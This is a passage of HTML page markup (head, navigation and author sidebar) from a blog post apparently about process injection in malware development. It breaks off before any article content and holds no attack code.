<head><title>0x02 - Process Injection Part II - r0x0rz</title><meta charset="UTF-8"><meta name="description" content="0x02 - Process Injection Part II - r0x0rz"><meta name="author" content="r0x0rz"><meta property="og:site_name" content="r0x0rz"><meta property="og:url" content="https://r0x0rzx.github.io/posts/maldev/0x2-process-injection-two/"><meta property="og:title" content="0x02 - Process Injection Part II - r0x0rz"><meta property="og:description" content="0x02 - Process Injection Part II - r0x0rz"><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://r0x0rzx.github.io/posts/maldev/0x2-process-injection-two/"><meta name="twitter:title" content="0x02 - Process Injection Part II - r0x0rz"><meta name="twitter:description" content="0x02 - Process Injection Part II - r0x0rz"><meta name="viewport" content="width=device-width"><meta name="generator" content="Astro v5.18.1"><link rel="icon" href="/src/assets/images/avatar.png" sizes="32x32" media="(prefers-color-scheme: dark)"><!-- Set the theme before the page is rendered to avoid a flash --><script>(function(){const DEFAULT_THEME = "auto";
const LIGHT_MODE = "light";
const DARK_MODE = "dark";
const AUTO_MODE = "auto";
const BANNER_HEIGHT_EXTEND = 30;
const PAGE_WIDTH = 75;
const configHue = 250;

			// Load the theme from local storage
			const theme = localStorage.getItem('theme') || DEFAULT_THEME;
			switch (theme) {
				case LIGHT_MODE:
					document.documentElement.classList.remove('dark');
					break
				case DARK_MODE:
					document.documentElement.classList.add('dark');
					break
				case AUTO_MODE:
					if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
						document.documentElement.classList.add('dark');
					} else {
						document.documentElement.classList.remove('dark');
					}
			}

			// Load the hue from local storage
			const hue = localStorage.getItem('hue') || configHue;
			document.documentElement.style.setProperty('--hue', hue);

			// calculate the --banner-height-extend, which needs to be a multiple of 4 to avoid blurry text
			let offset = Math.floor(window.innerHeight * (BANNER_HEIGHT_EXTEND / 100));
			offset = offset - offset % 4;
			document.documentElement.style.setProperty('--banner-height-extend', `${offset}px`);
		})();</script><!-- defines global css variables. This will be applied to <html> <body> and some other elements idk why --><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"0x02 - Process Injection Part II","description":"0x02 - Process Injection Part II","keywords":["Malware","Shellcode","Red Team","Process Injection","AV Bypass"],"author":{"@type":"Person","name":"r0x0rz","url":"https://r0x0rzx.github.io/"},"datePublished":"2025-11-19","inLanguage":"en"}</script><link rel="alternate" type="application/rss+xml" title="r0x0rz" href="https://r0x0rzx.github.io/rss.xml"><link rel="stylesheet" href="/_astro/Layout.CKPtf-VR.css">
<link rel="stylesheet" href="/_astro/Layout.DSulWsr7.css">
<link rel="stylesheet" href="/_astro/_page_.DkK9JqfN.css">
<link rel="stylesheet" href="/_astro/_page_.BXulAqqm.css">
<link rel="stylesheet" href="/_astro/about.BtniRLn_.css">
<style>input.svelte-1wah7ro:focus{outline:0}.search-panel.svelte-1wah7ro{max-height:calc(100vh - 100px);overflow-y:auto}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k){-webkit-appearance:none;height:1.5rem;background-image:var(--color-selection-bar);transition:background-image .15s ease-in-out}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;border-width:0;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:active{background:#fff9}
</style><script type="module" src="/_astro/page.g_AAe3IX.js"></script></head> <body class=" min-h-screen transition  enable-banner" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <div id="config-carrier" data-hue="250"></div>    <div id="top-row" class="z-50 pointer-events-none relative transition-all duration-700 max-w-[var(--page-width)] px-0 md:px-4 mx-auto"> <div id="navbar-wrapper" class="pointer-events-auto sticky top-0 transition-all"> <div id="navbar" class="z-50 onload-animation"> <div class="absolute h-8 left-0 right-0 -top-8 bg-[var(--card-bg)] transition"></div> <!-- used for onload animation --> <div class="card-base !overflow-visible max-w-[var(--page-width)] h-[4.5rem] !rounded-t-none mx-auto flex items-center justify-between px-4"> <a href="/" class="btn-plain scale-animation rounded-lg h-[3.25rem] px-5 font-bold active:scale-95"> <div class="flex flex-row text-[var(--primary)] items-center text-md"> <svg width="1em" height="1em" class="text-[1.75rem] mb-1 mr-2" data-icon="material-symbols:home-outline-rounded">   <symbol id="ai:material-symbols:home-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 19h3v-5q0-.425.288-.712T10 13h4q.425 0 .713.288T15 14v5h3v-9l-6-4.5L6 10zm-2 0v-9q0-.475.213-.9t.587-.7l6-4.5q.525-.4 1.2-.4t1.2.4l6 4.5q.375.275.588.7T20 10v9q0 .825-.588 1.413T18 21h-4q-.425 0-.712-.288T13 20v-5h-2v5q0 .425-.288.713T10 21H6q-.825 0-1.412-.587T4 19m8-6.75"/></symbol><use href="#ai:material-symbols:home-outline-rounded"></use>  </svg> r0x0rz </div> </a> <div class="hidden md:flex"> <a aria-label="Home" href="/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Home  </div> </a><a aria-label="Archive" href="/archive/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Archive  </div> </a><a aria-label="About" href="/about/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> About  </div> </a><a aria-label="Medium" href="https://medium.com/@shanekhantaun9" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Medium <svg width="1em" height="1em" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <symbol id="ai:fa6-solid:arrow-up-right-from-square" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32zM80 32C35.8 32 0 67.8 0 112v320c0 44.2 35.8 80 80 80h320c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32v112c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h112c17.7 0 32-14.3 32-32s-14.3-32-32-32z"/></symbol><use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a><a aria-label="HackTheBox" href="https://app.hackthebox.com/profile/237587" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> HackTheBox <svg width="1em" height="1em" viewBox="0 0 512 512" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a> </div> <div class="flex"> <!--<SearchPanel client:load>--> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="2LkID" component-url="/_astro/Search.ChBJDSRv.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;Search&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Display Settings" class="btn-plain scale-animation rounded-lg h-11 w-11 active:scale-90" id="display-settings-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:palette-outline">   <symbol id="ai:material-symbols:palette-outline" viewBox="0 0 24 24"><path fill="currentColor" d="M12 22q-2.05 0-3.875-.788t-3.187-2.15t-2.15-3.187T2 12q0-2.075.813-3.9t2.2-3.175T8.25 2.788T12.2 2q2 0 3.775.688t3.113 1.9t2.125 2.875T22 11.05q0 2.875-1.75 4.413T16 17h-1.85q-.225 0-.312.125t-.088.275q0 .3.375.863t.375 1.287q0 1.25-.687 1.85T12 22m-4.425-9.425Q8 12.15 8 11.5t-.425-1.075T6.5 10t-1.075.425T5 11.5t.425 1.075T6.5 13t1.075-.425m3-4Q11 8.15 11 7.5t-.425-1.075T9.5 6t-1.075.425T8 7.5t.425 1.075T9.5 9t1.075-.425m5 0Q16 8.15 16 7.5t-.425-1.075T14.5 6t-1.075.425T13 7.5t.425 1.075T14.5 9t1.075-.425m3 4Q19 12.15 19 11.5t-.425-1.075T17.5 10t-1.075.425T16 11.5t.425 1.075T17.5 13t1.075-.425M12 20q.225 0 .363-.125t.137-.325q0-.35-.375-.825T11.75 17.3q0-1.05.725-1.675T14.25 15H16q1.65 0 2.825-.962T20 11.05q0-3.025-2.312-5.038T12.2 4Q8.8 4 6.4 6.325T4 12q0 3.325 2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:palette-outline"></use>  </svg> </button> <astro-island uid="1KWaoz" component-url="/_astro/LightDarkSwitch.D1XtpApt.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;LightDarkSwitch&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Menu" name="Nav Menu" class="btn-plain scale-animation rounded-lg w-11 h-11 active:scale-90 md:!hidden" id="nav-menu-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:menu-rounded">   <symbol id="ai:material-symbols:menu-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h16q.425 0 .713.288T21 17t-.288.713T20 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:menu-rounded"></use>  </svg> </button> </div> <div id="nav-menu-panel" class="float-panel float-panel-closed absolute transition-all fixed right-4 px-2 py-2"> <a href="/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Home </div> <svg width="1em" height="1em" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <symbol id="ai:material-symbols:chevron-right-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M12.6 12L8.7 8.1q-.275-.275-.275-.7t.275-.7t.7-.275t.7.275l4.6 4.6q.15.15.213.325t.062.375t-.062.375t-.213.325l-4.6 4.6q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7z"/></symbol><use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/archive/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Archive </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/about/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> About </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="https://medium.com/@shanekhantaun9" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Medium </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a><a href="https://app.hackthebox.com/profile/237587" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> HackTheBox </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a> </div> <astro-island uid="Z2j396v" component-url="/_astro/DisplaySettings.BxixCb_g.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;DisplaySettings&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> </div> </div> <script type="module">function c(){localStorage.theme==="dark"?(document.documentElement.classList.remove("dark"),localStorage.theme="light"):(document.documentElement.classList.add("dark"),localStorage.theme="dark")}function o(){let t=document.getElementById("scheme-switch");t&&(t.onclick=function(){c()});let n=document.getElementById("display-settings-switch");n&&(n.onclick=function(){let e=document.getElementById("display-setting");e&&e.classList.toggle("float-panel-closed")});let l=document.getElementById("nav-menu-switch");l&&(l.onclick=function(){let e=document.getElementById("nav-menu-panel");e&&e.classList.toggle("float-panel-closed")})}o();</script> <script>(function(){const scriptUrl = "/pagefind/pagefind.js";

async function loadPagefind() {
    try {
        const response = await fetch(scriptUrl, { method: 'HEAD' });
        if (!response.ok) {
            throw new Error(`Pagefind script not found: ${response.status}`);
        }

        const pagefind = await import(scriptUrl);

        await pagefind.options({
            excerptLength: 20
        });

        window.pagefind = pagefind;

        document.dispatchEvent(new CustomEvent('pagefindready'));
        console.log('Pagefind loaded and initialized successfully, event dispatched.');
    } catch (error) {
        console.error('Failed to load Pagefind:', error);
        window.pagefind = {
            search: () => Promise.resolve({ results: [] }),
            options: () => Promise.resolve(),
        };
        document.dispatchEvent(new CustomEvent('pagefindloaderror'));
        console.log('Pagefind load error, event dispatched.');
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadPagefind);
} else {
    loadPagefind();
}
})();</script> </div> </div>  <div id="banner-wrapper" class="absolute z-10 w-full transition duration-700 overflow-hidden" style="top: -30vh"> <div id="banner" class="object-cover h-full transition duration-700 opacity-0 scale-105 overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/banner.RWSvwMaC_192BgM.webp" alt="Banner image of the blog" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1920" height="1080" class="w-full h-full object-cover">  </div> </div> <div class="absolute w-full z-30 pointer-events-none" style="top: calc(35vh - 3.5rem)"> <!-- The pointer-events-none here prevent blocking the click event of the TOC --> <div class="relative max-w-[var(--page-width)] mx-auto pointer-events-auto"> <div id="main-grid" class="transition duration-700 w-full left-0 right-0 grid grid-cols-[17.5rem_auto] grid-rows-[auto_1fr_auto] lg:grid-rows-[auto]
    mx-auto gap-4 px-0 md:px-4"> <!-- Banner image credit -->  <div id="sidebar" class="mb-4 row-start-2 row-end-3 col-span-2 lg:row-start-1 lg:row-end-2 lg:col-span-1 lg:max-w-[17.5rem] onload-animation w-full"> <div class="flex flex-col w-full gap-4 mb-4"> <div class="card-base p-3"> <a aria-label="Go to About Page" href="/about/" class="group block relative mx-auto mt-1 lg:mx-0 lg:mt-0 mb-3
       max-w-[12rem] lg:max-w-none overflow-hidden rounded-xl active:scale-95"> <div class="absolute transition pointer-events-none group-hover:bg-black/30 group-active:bg-black/50
        w-full h-full z-50 flex items-center justify-center"> <svg width="1.13em" height="1em" class="transition opacity-0 scale-90 group-hover:scale-100 group-hover:opacity-100 text-white text-5xl" data-icon="fa6-regular:address-card">   <symbol id="ai:fa6-regular:address-card" viewBox="0 0 576 512"><path fill="currentColor" d="M512 80c8.8 0 16 7.2 16 16v320c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16zM64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm144 224a64 64 0 1 0 0-128a64 64 0 1 0 0 128m-32 32c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16h192c8.8 0 16-7.2 16-16c0-44.2-35.8-80-80-80zm200-144c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24z"/></symbol><use href="#ai:fa6-regular:address-card"></use>  </svg> </div> <div class="mx-auto lg:w-full h-full lg:mt-0  overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/avatar.Bp69ddcp_1PW4yI.webp" alt="Profile Image of the Author" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1304" height="1242" class="w-full h-full object-cover">  </div> </a> <div class="px-2"> <div class="font-bold text-xl text-center mb-1 dark:text-neutral-50 transition">r0x0rz</div> <div class="h-1 w-5 bg-[var(--primary)] mx-auto rounded-full mb-2 transition"></div> <div class="text-center text-neutral-400 mb-2.5 transition">just another guy in ring 0 dreams</div> <div class="flex flex-wrap gap-2 justify-center mb-1"> <a rel="me" aria-label="Twitter" href="https://x.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:twitter">   <symbol id="ai:fa6-brands:twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253"/></symbol><use href="#ai:fa6-brands:twitter"></use>  </svg> </a><a rel="me" aria-label="LinkedIn" href="https://www.linkedin.com/in/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="entypo-social:linkedin">   <symbol id="ai:entypo-social:linkedin" viewBox="0 0 20 20"><path fill="currentColor" d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052C1 1.962 1.76 1 3 1s1.976.91 2 2M1 19V6h4v13zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81c-1.062 0-1.594.86-1.873 1.569c-.102.254-.127.608-.127.963V19H7z"/></symbol><use href="#ai:entypo-social:linkedin"></use>  </svg> </a><a rel="me" aria-label="GitHub" href="https://github.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="0.97em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:github">   <symbol id="ai:fa6-brands:github" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2"/></symbol><use href="#ai:fa6-brands:github"></use>  </svg> </a>  </div> </div> </div> </div> <div id="sidebar-sticky" class="transition-all duration-700 flex flex-col w-full gap-4 top-4 sticky top-4"> <widget-layout data-id="categories" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 150ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Categories</div> <div id="categories" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Bug Bounty </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Capture The Flag </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
